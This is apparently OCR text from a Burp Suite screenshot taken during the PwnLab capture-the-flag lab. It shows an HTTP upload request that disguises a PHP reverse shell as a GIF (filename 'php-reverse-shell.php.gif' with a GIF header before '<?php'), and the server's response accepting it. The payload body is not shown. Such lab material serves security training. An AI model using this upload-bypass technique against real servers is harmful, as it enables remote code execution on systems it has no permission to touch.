 Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.54 ?
Request
Raw Params Headers Hex
POST /?page=upload HTTP/1.1
Host: 192.168.1.54
User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.1.54/?page=upload
Cookie:
PHPSESSID=caq0bhbibbqbkhvrau3qktadt7
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------8062123
0820071860641987763151
Content-Length: 3631

-----------------------------80621230820071
860641987763151
Content-Disposition: form-data;
name="file";
filename="php-reverse-shell.php.gif"
Content-Type: image/gif

GIF
<?php
? < + > Type a search ter 0 matches
Response
Raw Headers Hex HTML Render
<title>PwnLab Intranet Image
Hosting</title>
</head>
<body>
<center>
<img src="images/pwnlab.png"><br />
[ <a href="/">Home</a> ] [ <a
href="?page=login">Login</a> ] [ <a
href="?page=upload">Upload</a> ]
<hr/><br/>
<html>
<body>
<form action=''
method='post'
enctype='multipart/form-data'>
<input
type='file' name='file' id='file' />
<input
type='submit' name='submit'
value='Upload'/>
</form>
</body>
</html>
<img
src="upload/450619c0f9b99fca3f46d28787bc
55c5.gif"><br /></center>
</body>
</html>
? < + > Type a search 0 matches